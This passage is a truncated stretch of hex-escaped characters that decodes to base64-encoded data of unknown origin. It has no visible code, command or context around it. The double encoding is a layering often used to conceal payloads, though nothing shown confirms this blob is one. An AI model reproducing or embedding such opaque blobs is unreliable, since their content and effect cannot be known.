6\x48\x43\x4C\x32\x59\x78\x68\x74\x78\x53\x32\x73\x35\x55\x61\x4D\x5A\x58\x4A\x4A\x47\x4B\x61\x44\x51\x47\x37\x64\x71\x34\x78\x44\x47\x6D\x45\x59\x70\x30\x35\x49\x63\x61\x4D\x78\x58\x48\x50\x50\x71\x44\x69\x31\x2F\x53\x6F\x52\x2F\x2F\x43\x44\x77\x6A\x73\x6D\x2B\x51\x41\x7A\x6E\x69\x38\x2B\x79\x49\x79\x48\x34\x41\x6B\x58\x4F\x43\x62\x4B\x51\x65\x6F\x56\x63\x2B\x50\x45\x70\x79\x48\x32\x57\x6B\x7A\x78\x34\x76\x43\x52\x44\x30\x4D\x65\x37\x2F\x69\x70\x77\x73\x43\x42\x73\x72\x6D\x62\x68\x51\x33\x73\x65\x4C\x70\x68\x7A\x50\x49\x31\x4E\x35\x53\x6B\x2B\x79\x45\x69\x4E\x7A\x33\x4F\x49\x4D\x58\x38\x6D\x52\x57\x52\x6F\x79\x6C\x72\x54\x4D\x69\x41\x6C\x64\x71\x42\x42\x63\x35\x76\x4B\x4F\x76\x6F\x51\x6A\x36\x47\x7A\x35\x79\x34\x6D\x35\x38\x69\x4B\x37\x4C\x47\x59\x42\x6A\x7A\x6B\x52\x53\x6C\x49\x49\x41\x4D\x48\x30\x55\x79\x6D\x52\x71\x63\x44\x2F\x77\x47\x6D\x55\x2B\x31\x74\x6C\x52\x4C\x51\x70\x7A\x62\x41\x6B\x59\x41\x44\x4A\x54\x4A\x72\x74\x48\x6A\x4A\x4E\x61\x52\x4C\x7A\x4B\x67\x55\x77\x56\x7A\x53\x4C\x74\x6B\x6D\x44\x67\x46\x4B\x54\x45\x63\x51\x4B\x4E\x4D\x6B\x6D\x54\x6B\x59\x6D\x30\x6F\x6E\x48\x79\x79\x52\x56\x35\x71\x6C\x49\x57\x56\x62\x78\x6E\x6F\x43\x38\x49\x53\x71\x6C\x77\x73\x39\x43\x69\x6A\x47\x53\x68\x42\x7A\x6E\x2B\x65\x6A\x5A\x7A\x5A\x6B\x67\x34\x4A\x6F\x42\x4E\x61\x59\x6C\x4D\x66\x6E\x50\x51\x4A\x59\x54\x6E\x75\x73\x38\x79\x54\x63\x6E\x53\x6F\x67\x70\x43\x71\x53\x64\x79\x2B\x53\x6D\x50\x35\x74\x41\x67\x4A\x6D\x6B\x38\x34\x30\x53\x50\x53\x54\x6D\x4B\x68\x70\x53\x68\x74\x36\x75\x4C\x77\x4F\x6F\x67\x45\x77\x4B\x71\x74\x4B\x54\x6F\x58\x53\x6C\x45\x65\x33\x68\x4F\x2F\x6C\x6F\x6D\x41\x41\x6F\x59\x4B\x59\x6B\x74\x47\x6C\x4E\x52\x62\x6C\x54\x69\x78\x61\x31\x70\x58\x31\x35\x58\x55\x78\x6F\x61\x6B\x6D\x50\x75\x72\x4F\x66\x41\x73\x55\x6E\x76\x6C\x79\x71\x45\x71\x62\x61\x73\x34\x5A\x68\x2F\x2B\x7A\x6C\x51\x47\x39\x70\x30\x4B\x6C\x75\x64\x53\x52\x57\x5A\x57\x6C\x48\x73\x35\x6F\x36\x5A\x32\x4C\x30\x71\x45\x4B\x74\x35\x6B\x67\x67\x4F\x74\x53\x55\x35\x68\x53\x67\x35\x34\x54\x6B\x57\x32\x73\x48\x56\x5A\x46\x30\x6F\x47\x46\x74\x42\x53\x5A\x61\x6E\x35\x72\x52\x66\x4F\x35\x31\x67\x79\x4B\x4E\x68\x77\x50\x65\x34\x67\x71\x42\x49\x56\x53\x76\x56\x4F\x58\x51\x58\x4F\x6B\x61\x32\x48\x64\x59\x56\x59\x70\x39\x50\x47\x68\x64\x6D\x79\x4E\x57\x77\x43\x5A\x32\x48\x6D\x47\x4E\x35\x31\x6B\x35\x43\x73\x66\x47\x64\x67\x53\x62\x58\x76\x56\x73\x57\x73\x32\x4B\x32\x63\x57\x36\x56\x61\x47\x62\x5A\x61\x5A\x47\x77\x6F\x6E\x59\x79\x37\x61\x57\x74\x66\x44\x49\x37\x45\x55\x6C\x6D\x31\x65\x2F\x78\x6E\x55\x6A\x70\x44\x56\x71\x56\x35\x47\x71\x32\x64\x67\x47\x39\x62\x53\x6D\x33\x53\x4A\x4A\x58\x50\x76\x61\x33\x50\x4A\x30\x73\x75\x71\x51\x37\x56\x56\x46\x46\x39\x6D\x5A\x68\x57\x53\x33\x6F\x79\x55\x75\x63\x48\x76\x72\x44\x75\x56\x65\x6C\x61\x77\x53\x2B\x75\x73\x49\x6B\x61\x74\x54\x36\x61\x37\x44\x75\x69\x44\x46\x72\x6C\x42\x51\x47\x31\x72\x52\x57\x76\x61\x72\x36\x51\x43\x76\x57\x4D\x55\x37\x58\x74\x4F\x43\x39\x4C\x78\x71\x54\x61\x2F\x79\x69\x71\x74\x64\x6E\x67\x53\x33\x73\x74\x75\x4E\x4C\x7A\x72\x55\x53\x39\x36\x78\x4E\x70\x65\x36\x4C\x2B\x6B\x76\x62\x34\x31\x62\x58\x6E\x30\x6D\x64\x37\x34\x46\x44\x71\x68\x2B\x55\x53\x4C\x67\x36\x43\x34\x34\x76\x77\x38\x65\x42\x2F\x39\x2F\x46\x66\x78\x62\x2F\x33\x72\x58\x4A\x4F\x37\x46\x72\x34\x57\x35\x53\x34\x34\x4A\x53\x35\x57\x78\x65\x41\x79\x75\x4C\x6A\x50\x63\x59\x50\x68\x47\x4F\x42\x77\x65\x52\x69\x74\x37\x51\x51\x78\x64\x6A\x35\x54\x59\x78\x4F\x69\x46\x4D\x57\x7A\x33\x69\x2B\x44\x70\x71\x76\x69\x6D\x4C\x76\x36\x77\x67\x30\x2F\x4D\x33\x42\x5A\x4C\x75\x4D\x59\x44\x62\x6E\x45\x52\x50\x2F\x4A\x69\x43\x4D\x66\x59\x79\x44\x4D\x32\x52\x34\x71\x46\x58\x47\x45\x57\x4C\x39\x63\x69\x4A\x46\x36\x73\x69\x4C\x57\x78\x35\x4E\x6E\x4B\x57\x4D\x64\x59\x50\x53\x79\x55\x36\x37\x74\x68\x48\x79\x4D\x5A\x77\x4F\x55\x34\x71\x52\x62\x70\x61\x2B\x55\x72\x63\x37\x6D\x5A\x52\x30\x34\x77\x6A\x36\x65\x4D\x6A\x51\x50\x67\x64\x63\x56\x5A\x62\x6D\x71\x54\x56\x36\x76\x61\x68\x58\x71\x35\x79\x78\x63\x57\x78\x30\x4F\x42\x76\x47\x4D\x66\x77\x7A\x6B\x6F\x37\x38\x56\x7A\x6E\x73\x46\x68\x67\x43\x6F\x6A\x64\x38\x35\x78\x35\x6D\x78\x50\x4E\x4F\x78\x6B\x41\x70\x4F\x6A\x30\x48\x7A\x75\x37\x6E\x76\x2F\x44\x47\x68\x47\x39\x37\x6A\x4D\x48\x59\x36\x30\x6D\x5A\x6E\x63\x33\x50\x5A\x47\x6D\x63\x50\x65\x4D\x4C\x52\x6F\x2F\x30\x7A\x70\x53\x68\x65\x35\x30\x59\x34\x57\x68\x36\x6A\x7A\x54\x4F\x6C\x53\x56\x2B\x6A\x55\x69\x55\x35\x7A\x4E\x31\x61\x4E\x58\x6C\x63\x48\x2B\x62\x61\x59\x4D\x57\x39\x72\x36\x55\x48\x72\x57\x6E\x66\x36\x64\x67\x61\x71\x73\x35\x33\x7A\x49\x65\x59\x78\x63\x31\x58\x58\x79\x68\x54\x48\x52\x70\x33\x2F\x2B\x6C\x4A\x63\x4A\x35\x73\x63\x65\x32\x62\x32\x73\x79\x50\x53\x36\x31\x52\x50\x2B\x79\x48\x56\x4E\x76\x43\x31\x73\x66\x32\x2F\x62\x56\x73\x6B\x32\x39\x72\x32\x74\x70\x33\x42\x37\x49\x31\x69\x44\x31\x6E\x63\x78\x35\x59\x31\x4E\x70\x5A\x74\x62\x48\x53\x50\x56\x4E\x33\x57\x69\x48\x61\x37\x33\x52\x31\x56\x55\x47\x63\x44\x33\x45\x6D\x6D\x74\x34\x32\x46\x76\x51\x31\x38\x6B\x31\x76\x66\x74\x77\x5A\x74\x75\x64\x56\x5A\x57\x34\x44\x33\x6D\x64\x2F\x61\x65\x44\x4F\x69\x44\x62\x35\x70\x68\x44\x4F\x63\x6E\x46\x68\x75\x69\x4B\x31\x46\x79\x47\x61\x34\x61\x70\x6D\x47\x73\x4A\x37\x64\x72\x33\x6C\x59\x38\x59\x38\x75\x50\x48\x73\x5A\x37\x33\x68\x41\x4A\x6C\x36\x58\x51\x4B\x50\x61\x32\x68\x4C\x2F\x4F\x4D\x69\x6C\x48\x48\x47\x47\x6B\x48\x77\x74\x4A\x6F\x38\x31\x76\x41\x2F\x79\x63\x72\x58\x45\x2F\x4E\x4B\x59\x68\x76\x6A\x47\x46\x66\x4E\x6B\x6D\x63\x2B\x63\x72\x7A\x69\x4F\x7A\x63\x31\x46\x33\x6B\x6D\x56\x35\x39\x72\x5A\x69\x37\x79\x7A\x7A\x33\x6B\x73\x6A\x33\x7A\x6A\x76\x4F\x41\x50\x2B\x72\x6D\x6B\x37\x66\x31\x30\x5A\x4A\x64\x6A\x30\x6B\x59\x66\x79\x70\x6B\x46\x6E\x66\x4F\x47\x49\x39\x32\x42\x33\x56\x62\x7A\x31\x6B\x31\x39\x35\x70\x34\x76\x48\x54\x41\x41\x51\x49\x66\x36\x79\x4B\x78\x30\x72\x57\x65\x38\x36\x6C\x53\x6E\x54\x4E\x72\x50\x73\x58\x61\x32\x55\x39\x33\x54\x4C\x65\x65\x36\x31\x65\x46\x65\x6D\x4C\x6E\x54\x76\x59\x45\x42\x76\x2F\x76\x35\x54\x6D\x4A\x70\x2F\x37\x35\x62\x6E\x54\x49\x6C\x56\x54\x76\x67\x44\x39\x37\x32\x65\x6E\x39\x39\x79\x35\x2F\x4F\x2B\x39\x6E\x39\x4D\x6F\x41\x45\x4B\x44\x37\x73\x59\x68\x39\x37\x67\x6A\x48\x38\x64\x72\x4D\x62\x2F\x69\x38\x42\x4B\x4D\x44\x6C\x4D\x52\x2F\x34\x76\x65\x39\x62\x34\x4C\x44\x73\x2F\x4E\x41\x6E\x34\x33\x64\x7A\x31\x44\x33\x7A\x58\x54\x2B\x75\x35\x6C\x32\x75\x65\x6B\x73\x6A\x50\x68\x32\x76\x50\x33\x33\x73\x47\x59\x2F\x79\x69\x74\x7A\x38\x38\x37\x4B\x6D\x6A\x41\x41\x4F\x4D\x48\x70\x4E\x66\x31\x6E\x79\x4E\x61\x64\x39\x37\x55\x50\x2B\x6D\x4E\x44\x6A\x66\x76\x47\x38\x35\x36\x36\x30\x6F\x2F\x4E\x37\x7A\x38\x76\x39\x2B\x64\x44\x33\x4F\x6F\x66\x6E\x50\x65\x4C\x43\x65\x33\x37\x79\x66\x45\x6E\x38\x33\x37\x4F\x76\x66\x66\x4E\x4F\x6E\x2F\x71\x52\x6E\x37\x32\x77\x58\x6A\x63\x43\x4A\x6D\x44\x66\x2B\x4D\x66\x2F\x36\x2F\x6E\x52\x33\x2F\x6A\x76\x54\x35\x4C\x38\x38\x66\x63\x7A\x39\x7A\x2B\x37\x2B\x2F\x79\x48\x32\x2B\x50\x34\x70\x33\x66\x34\x6C\x58\x78\x6F\x42\x6D\x2B\x4B\x35\x6B\x69\x35\x46\x33\x33\x53\x46\x33\x54\x44\x31\x58\x76\x2B\x35\x33\x51\x41\x53\x48\x71\x6C\x4E\x32\x6A\x41\x52\x34\x45\x6A\x38\x58\x2F\x6C\x35\x33\x41\x4A\x4A\x59\x45\x4B\x71\x47\x75\x2F\x31\x34\x43\x6F\x4E\x33\x58\x39\x4E\x33\x49\x4A\x32\x49\x46\x48\x39\x6E\x59\x70\x30\x56\x63\x5A\x2B\x48\x67\x6B\x47\x49\x41\x6E\x56\x33\x2B\x4E\x52\x33\x62\x4D\x68\x34\x41\x75\x43\x48\x34\x4F\x79\x46\x74\x59\x6F\x66\x39\x6F\x47\x46\x68\x38\x38\x34\x65\x43\x49\x71\x69\x43\x2F\x4E\x63\x79\x71\x38\x64\x30\x5A\x31\x4F\x43\x50\x38\x69\x43\x68\x72\x4F\x44\x4F\x52\x61\x43\x63\x6D\x56\x37\x6A\x42\x45\x41\x38\x43\x41\x2B\x69\x4E\x55\x38\x51\x41\x67\x53\x45\x4E\x68\x73\x58\x4F\x59\x59\x41\x53\x41\x41\x62\x2B\x45\x41\x36\x35\x41\x75\x73\x68\x63\x78\x4D\x6B\x47\x45\x6E\x54\x57\x45\x6A\x39\x46\x36\x34\x31\x65\x44\x44\x42\x51\x30\x55\x71\x64\x37\x53\x6D\x69\x44\x66\x59\x47\x47\x61\x63\x69\x42\x4D\x43\x64\x34\x62\x6E\x69\x46\x4C\x2F\x67\x58\x42\x49\x41\x41\x58\x79\x69\x46\x50\x4B\x64\x2B\x41\x68\x68\x33\x77\x6B\x64\x38\x66\x57\x69\x45\x61\x4F\x47\x44\x44\x34\x69\x48\x63\x4D\x67\x58\x7A\x6C\x65\x49\x61\x68\x67\x57\x39\x68\x65\x49\x65\x35\x63\x5A\x63\x6A\x69\x48\x38\x77\x65\x4A\x42\x35\x69\x48\x36\x6B\x61\x4A\x37\x51\x42\x2F\x61\x58\x46\x78\x69\x66\x68\x76\x6F\x56\x69\x4A\x72\x70\x64\x31\x5A\x34\x49\x68\x6F\x43\x69\x4A\x46\x72\x69\x49\x66\x45\x47\x4B\x70\x52\x69\x4A\x35\x6F\x53\x45\x4B\x63\x69\x41\x64\x79\x69\x4B\x71\x76\x67\x58\x41\x47\x41\x41\x6E\x59\x69\x49\x2F\x76\x4B\x47\x44\x45\x61\x4C\x45\x36\x69\x42\x6D\x62\x47\x48\x37\x68\x43\x44\x49\x4E\x53\x47\x56\x72\x68\x7A\x6D\x72\x69\x4A\x6C\x54\x46\x38\x78\x62\x69\x4B\x49\x77\x4F\x4E\x6E\x41\x64\x31\x52\x79\x69\x49\x6C\x4E\x47\x49\x75\x32\x69\x4C\x72\x63\x43\x4C\x7A\x30\x57\x4E\x4B\x79\x69\x4D\x6E\x50\x69\x4D\x56\x58\x6A\x2F\x52\x74\x79\x59\x6A\x4A\x47\x59\x69\x70\x72\x68\x69\x6F\x54\x6E\x6A\x62\x4F\x49\x69\x4F\x67\x59\x6A\x69\x74\x68\x69\x76\x34\x53\x67\x5A\x72\x33\x6A\x70\x57\x68\x6A\x74\x31\x49\x67\x49\x78\x44\x6A\x33\x59\x49\x6A\x4B\x48\x59\x42\x50\x68\x49\x5A\x4A\x63\x6F\x51\x50\x77\x6F\x64\x66\x35\x34\x69\x37\x67\x49\x65\x62\x51\x6C\x6A\x35\x38\x6B\x69\x39\x6C\x6F\x65\x73\x76\x49\x6A\x50\x64\x59\x67\x50\x78\x47\x68\x31\x53\x6F\x69\x4F\x39\x67\x68\x78\x55\x6F\x6A\x65\x6D\x34\x54\x54\x64\x6F\x6B\x52\x69\x6B\x6A\x51\x42\x55\x68\x64\x4C\x34\x6A\x77\x36\x5A\x6A\x72\x71\x6F\x66\x43\x66\x6F\x69\x62\x46\x59\x6B\x75\x50\x44\x68\x44\x34\x48\x4F\x4A\x4C\x48\x69\x71\x32\x59\x6B\x68\x6F\x48\x61\x69\x43\x5A\x54\x52\x41\x70\x44\x59\x72\x6F\x69\x37\x43\x6E\x67\x52\x75\x4A\x69\x7A\x61\x4A\x55\x33\x6D\x58\x6B\x36\x51\x45\x69\x4D\x6C\x77\x59\x68\x67\x70\x65\x36\x61\x48\x6B\x6B\x53\x70\x59\x55\x59\x70\x6B\x30\x67\x70\x52\x78\x59\x6F\x6B\x6B\x6B\x34\x67\x68\x45\x5A\x68\x30\x4E\x4A\x67\x39\x37\x34\x69\x46\x67\x34\x6C\x52\x35\x6B\x62\x7A\x43\x5A\x64\x45\x76\x70\x6C\x46\x79\x35\x63\x56\x37\x35\x62\x6B\x51\x48\x44\x47\x42\x5A\x54\x7A\x65\x59\x6C\x54\x56\x4A\x55\x53\x79\x4A\x6B\x4F\x55\x59\x6A\x45\x74\x35\x44\x48\x58\x5A\x6B\x69\x64\x70\x6C\x76\x59\x41\x68\x6D\x57\x6F\x6A\x7A\x2B\x4A\x6A\x43\x2B\x7A\x6C\x74\x6C\x45\x6C\x6F\x79\x52\x69\x2F\x64\x77\x4C\x33\x2B\x70\x6A\x41\x74\x5A\x2F\x33\x68\x72\x39\x49\x45\x6A\x77\x30\x36\x73\x74\x35\x56\x4E\x70\x35\x69\x36\x6C\x59\x6D\x4C\x43\x59\x74\x73\x65\x5A\x41\x31\x4D\x6F\x37\x56\x71\x4A\x58\x34\x45\x43\x75\x58\x6D\x5A\x64\x32\x36\x5A\x4E\x68\x79\x5A\x6A\x4B\x30\x42\x69\x49\x6D\x5A\x69\x57\x4F\x5A\x70\x74\x61\x59\x4B\x6D\x75\x5A\x6E\x6E\x6C\x6A\x2B\x47\x73\x5A\x71\x73\x43\x54\x47\x42\x65\x5A\x65\x4E\x43\x5A\x6B\x6E\x4E\x4A\x44\x51\x30\x48\x65\x55\x53\x51\x2B\x69\x79\x5A\x52\x59\x4F\x57\x36\x59\x32\x55\x56\x52\x4F\x51\x30\x42\x6F\x41\x45\x61\x55\x43\x6D\x32\x65\x5A\x74\x2B\x36\x5A\x72\x36\x35\x5A\x41\x30\x4B\x5A\x68\x57\x6C\x4A\x62\x52\x34\x42\x5A\x35\x38\x5A\x7A\x51\x36\x59\x66\x45\x32\x58\x74\x57\x43\x5A\x64\x6B\x4F\x4A\x69\x2B\x4F\x51\x30\x46\x55\x41\x41\x32\x49\x4A\x65\x34\x4B\x58\x5A\x58\x43\x5A\x54\x56\x47\x5A\x76\x6B\x57\x5A\x36\x4C\x4D\x5A\x7A\x66\x2B\x58\x56\x6B\x6D\x49\x70\x55\x6D\x5A\x78\x56\x51\x5A\x2F\x66\x32\x5A\x35\x76\x61\x5A\x4B\x65\x69\x5A\x64\x7A\x4F\x52\x6A\x38\x36\x56\x58\x2B\x4F\x5A\x36\x38\x61\x55\x48\x79\x6D\x53\x70\x4A\x77\x53\x57\x4C\x65\x61\x42\x74\x53\x4A\x71\x2F\x73\x48\x39\x47\x31\x4B\x41\x46\x57\x69\x71\x37\x4F\x5A\x35\x42\x4F\x5A\x62\x4D\x41\x4A\x68\x30\x68\x52\x51\x2B\x38\x6A\x30\x5A\x36\x70\x49\x32\x57\x49\x54\x34\x57\x55\x42\x52\x31\x35\x70\x48\x4F\x5A\x50\x48\x42\x77\x36\x63\x4F\x59\x56\x47\x34\x61\x41\x4E\x57\x58\x45\x37\x6D\x5A\x72\x48\x65\x66\x2B\x45\x52\x36\x65\x69\x6B\x6E\x6D\x69\x2B\x55\x55\x69\x6D\x6D\x6C\x6D\x4F\x62\x71\x65\x61\x70\x6D\x67\x56\x54\x63\x4F\x52\x4F\x70\x2F\x32\x58\x57\x68\x49\x2F\x71\x6A\x6C\x33\x5A\x31\x68\x4C\x6D\x68\x41\x65\x6F\x53\x4D\x6D\x71\x63\x71\x42\x6B\x7A\x54\x76\x71\x61\x52\x37\x71\x4F\x33\x6B\x6D\x6C\x44\x47\x6B\x64\x72\x36\x69\x52\x73\x42\x6D\x6C\x33\x6D\x47\x49\x53\x2F\x71\x69\x6C\x55\x6D\x69\x74\x52\x69\x65\x38\x61\x69\x66\x39\x56\x6D\x6C\x55\x57\x69\x64\x33\x36\x69\x6D\x4B\x6A\x47\x67\x45\x4E\x71\x6C\x62\x77\x71\x66\x75\x59\x6D\x6D\x30\x2B\x69\x6D\x65\x56\x71\x63\x39\x59\x43\x6E\x61\x61\x71\x6E\x4A\x57\x47\x6E\x64\x6D\x65\x4D\x77\x6B\x6D\x64\x30\x6E\x6D\x6A\x67\x38\x71\x6A\x5A\x65\x70\x45\x69\x4B\x70\x34\x4B\x54\x53\x62\x72\x66\x53\x61\x66\x57\x70\x63\x37\x75\x6B\x51\x5A\x45\x70\x5A\x45\x70\x71\x6F\x68\x51\x53\x6F\x4E\x49\x65\x64\x4C\x62\x47\x70\x64\x59\x70\x50\x47\x6B\x70\x55\x6F\x42\x71\x71\x6C\x4E\x71\x6F\x43\x69\x53\x6F\x4C\x63\x69\x6D\x59\x77\x69\x6D\x4D\x36\x70\x49\x66\x76\x71\x55\x64\x4B\x71\x70\x70\x62\x71\x69\x49\x70\x57\x71\x68\x35\x71\x70\x6F\x2F\x47\x66\x46\x30\x6C\x63\x54\x37\x71\x72\x76\x4B\x70\x59\x6C\x33\x71\x4D\x75\x53\x71\x71\x64\x7A\x71\x73\x76\x66\x71\x6F\x4D\x6E\x53\x73\x57\x58\x71\x6D\x79\x72\x6F\x54\x48\x4E\x71\x5A\x71\x4D\x53\x6F\x77\x68\x71\x74\x37\x46\x46\x4E\x31\x68\x6F\x50\x53\x72\x6F\x67\x42\x4C\x61\x74\x79\x52\x72\x2F\x6E\x52\x34\x79\x59\x2B\x44\x36\x6B\x45\x4A\x36\x49\x63\x64\x55\x72\x6F\x67\x7A\x70\x51\x74\x45\x57\x49\x48\x71\x53\x63\x7A\x71\x6F\x69\x47\x4B\x53\x44\x63\x6C\x70\x79\x62\x61\x72\x55\x70\x55\x72\x37\x37\x4B\x44\x53\x73\x79\x72\x52\x4B\x6B\x72\x37\x66\x36\x6B\x76\x69\x61\x72\x79\x67\x45\x71\x77\x49\x72\x72\x6E\x53\x45\x52\x72\x71\x61\x6C\x41\x4D\x37\x52\x44\x48\x6B\x6D\x4E\x53\x67\x6F\x77\x6C\x62\x73\x45\x7A\x61\x44\x41\x6A\x72\x52\x78\x54\x37\x72\x42\x31\x36\x71\x69\x74\x55\x55\x2B\x79\x34\x50\x51\x76\x71\x73\x46\x58\x30\x73\x53\x44\x72\x6F\x52\x52\x48\x58\x69\x70\x6C\x72\x34\x2F\x4A\x70\x31\x46\x45\x71\x6A\x6F\x44\x70\x39\x66\x4A\x73\x6C\x39\x6B\x55\x42\x34\x37\x71\x78\x4E\x71\x70\x6B\x31\x43\x73\x4D\x36\x71\x4E\x49\x72\x61\x4F\x79\x52\x72\x4A\x7A\x72\x72\x61\x44\x57\x72\x72\x74\x76\x59\x73\x34\x7A\x56\x73\x74\x38\x36\x74\x45\x51\x4C\x52\x71\x53\x35\x72\x77\x4A\x69\x59\x4F\x5A\x44\x71\x4C\x45\x41\x73\x57\x6D\x46\x52\x51\x41\x57\x74\x54\x4A\x4C\x72\x57\x33\x4A\x71\x6B\x65\x43\x54\x51\x43\x37\x74\x45\x56\x72\x73\x7A\x67\x59\x53\x67\x54\x58\x71\x56\x6B\x37\x74\x51\x59\x62\x66\x36\x47\x6B\x63\x4B\x67\x6C\x74\x54\x34\x62\x73\x48\x54\x4A\x53\x57\x7A\x72\x73\x6D\x65\x72\x74\x5A\x34\x61\x69\x6F\x31\x6B\x62\x69\x50\x72\x74\x6E\x57\x6B\x6D\x33\x32\x4B\x53\x4C\x31\x57\x71\x58\x66\x37\x74\x76\x37\x61\x70\x6A\x56\x4B\x49\x51\x31\x67\x57\x48\x74\x62\x2F\x37\x64\x39\x32\x34\x73\x56\x69\x79\x41\x78\x4D\x4C\x63\x30\x79\x37\x65\x52\x34\x72\x68\x47\x36\x36\x31\x6A\x4A\x4B\x6E\x76\x42\x37\x5A\x68\x34\x61\x34\x36\x57\x57\x61\x61\x61\x34\x6D\x63\x75\x7A\x54\x78\x36\x6F\x61\x43\x4F\x37\x67\x52\x53\x78\x75\x77\x41\x78\x33\x67\x56\x4B\x79\x47\x36\x30\x71\x68\x4B\x7A\x65\x34\x45\x51\x41\x4E\x77\x42\x79\x4B\x57\x37\x70\x71\x64\x72\x70\x2B\x4B\x7A\x2B\x30\x51\x62\x75\x78\x41\x37\x63\x68\x56\x61\x68\x70\x47\x77\x33\x47\x45\x51\x41\x42\x57\x58\x4B\x48\x6D\x35\x6E\x43\x6D\x37\x7A\x45\x36\x78\x77\x4C\x34\x41\x47\x37\x59\x61\x67\x48\x74\x62\x78\x63\x61\x37\x48\x4F\x59\x62\x7A\x52\x79\x36\x49\x33\x51\x37\x30\x77\x75\x79\x50\x55\x77\x53\x66\x52\x67\x36\x7A\x70\x39\x72\x6A\x65\x65\x37\x30\x4D\x6B\x4C\x31\x55\x4B\x35\x57\x6A\x71\x36\x44\x58\x65\x37\x77\x32\x39\x37\x50\x71\x43\x37\x2F\x57\x6D\x79\x48\x67\x47\x37\x37\x79\x61\x31\x76\x72\x4B\x35\x73\x5A\x49\x6E\x36\x73\x45\x62\x76\x47\x53\x72\x37\x73\x4F\x36\x2B\x35\x45\x37\x4A\x75\x47\x61\x77\x33\x32\x36\x39\x69\x47\x6A\x61\x31\x32\x71\x78\x69\x6D\x35\x2F\x39\x69\x72\x34\x63\x79\x38\x43\x37\x53\x30\x59\x49\x58\x4C\x68\x73\x73\x36\x57\x31\x56\x4D\x45\x51\x4C\x4C\x48\x64\x4A\x38\x43\x69\x6F\x63\x45\x43\x36\x63\x45\x66\x58\x4D\x45\x4A\x2F\x4B\x6B\x4E\x2B\x34\x6B\x6B\x37\x4C\x71\x30\x69\x71\x30\x31\x6B\x38\x49\x71\x33\x4B\x6F\x59\x48\x44\x34\x75\x6A\x4C\x72\x33\x78\x2F\x2F\x43\x5A\x54\x48\x44\x54\x76\x75\x6D\x6A\x75\x65\x2F\x64\x59\x6A\x44\x4B\x75\x75\x49\x59\x78\x6E\x42\x6D\x4F\x6A\x44\x4C\x38\x79\x44\x6A\x2B\x65\x71\x67\x6B\x50\x45\x75\x48\x75\x6C\x48\x30\x6D\x68\x4D\x71\x7A\x45\x53\x78\x77\x4F\x64\x38\x62\x44\x6E\x77\x4C\x46\x77\x6C\x62\x45\x35\x54\x76\x46\x6C\x4E\x73\x56\x2F\x6C\x5A\x71\x4E\x48\x79\x61\x70\x37\x62\x46\x58\x57\x48\x46\x4D\x46\x6D\x39\x4D\x63\x74\x52\x4F\x50\x75\x2B\x53\x71\x79\x71\x4A\x5A\x78\x44\x61\x48\x6D\x2F\x4B\x4F\x7A\x44\x62\x49\x7A\x46\x54\x4F\x76\x45\x63\x62\x6F\x66\x63\x6A\x7A\x48\x77\x4E\x73\x2B\x43\x35\x79\x2B\x54\x30\x7A\x43\x4F\x77\x7A\x48\x2B\x48\x75\x75\x30\x65\x63\x67\x4C\x71\x7A\x48\x6C\x78\x75\x6E\x41\x36\x6D\x39\x47\x79\x7A\x43\x37\x30\x72\x46\x34\x6B\x6E\x49\x6E\x39\x6E\x47\x39\x6E\x76\x43\x37\x2B\x6D\x62\x5A\x4D\x79\x68\x77\x32\x73\x62\x74\x34\x75\x74\x65\x59\x7A\x49\x6C\x6E\x78\x32\x47\x74\x53\x36\x6B\x67\x79\x67\x6B\x48\x7A\x4A\x70\x51\x78\x68\x47\x4A\x66\x4B\x6B\x56\x79\x65\x6D\x65\x79\x5A\x58\x33\x77\x36\x6E\x76\x7A\x4A\x6F\x42\x7A\x4B\x4F\x47\x64\x47\x58\x72\x6E\x47\x67\x55\x7A\x4C\x5A\x5A\x68\x48\x74\x61\x72\x4C\x74\x57\x7A\x4C\x6F\x6B\x4F\x76\x70\x77\x7A\x4D\x77\x63\x7A\x42\x78\x57\x52\x30\x78\x6A\x79\x71\x52\x45\x78\x76\x4C\x37\x72\x4D\x6D\x51\x6E\x46\x41\x4D\x65\x4F\x30\x42\x7A\x4E\x31\x65\x78\x74\x50\x57\x66\x46\x51\x34\x72\x44\x44\x77\x64\x72\x32\x6A\x7A\x2F\x76\x73\x33\x63\x7A\x66\x58\x31\x7A\x62\x73\x63\x7A\x67\x2B\x33\x6B\x65\x43\x4D\x77\x46\x78\x71\x7A\x75\x66\x38\x65\x65\x6E\x38\x77\x4E\x76\x4D\x79\x2B\x65\x38\x5A\x74\x49\x63\x7A\x39\x7A\x63\x7A\x6F\x42\x6C\x7A\x34\x37\x38\x75\x6F\x65\x4D\x7A\x30\x42\x62\x7A\x6F\x43\x73\x7A\x2F\x44\x73\x7A\x7A\x66\x79\x7A\x75\x6F\x73\x30\x4F\x78\x4B\x30\x4B\x6B\x31\x77\x2B\x73\x38\x30\x41\x72\x39\x75\x51\x79\x4E\x30\x44\x48\x38\x30\x41\x76\x64\x7A\x78\x4B\x39\x77\x42\x52\x74\x30\x41\x34\x4E\x30\x4C\x30\x37\x41\x4A\x36\x62\x30\x5A\x45\x71\x7A\x38\x79\x63\x47\x77\x4B\x51\x41\x53\x41\x74\x77\x66\x57\x73\x30\x57\x4A\x38\x30\x72\x70\x37\x71\x71\x7A\x4D\x30\x68\x41\x4E\x77\x68\x66\x4E\x79\x44\x44\x4E\x78\x79\x74\x69\x6D\x49\x4A\x63\x30\x33\x71\x5A\x30\x50\x79\x38\x73\x44\x70\x64\x77\x43\x2B\x74\x79\x4A\x54\x38\x30\x33\x62\x72\x30\x6E\x35\x4D\x31\x44\x43\x45\x30\x58\x43\x49\x31\x44\x47\x43\x6D\x74\x33\x4C\x31\x4D\x74\x77\x46\x31\x49\x39\x46\x35\x66\x77\x30\x56\x43\x4E\x44\x77\x61\x51\x31\x56\x71\x74\x31\x56\x66\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x4B\x74\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x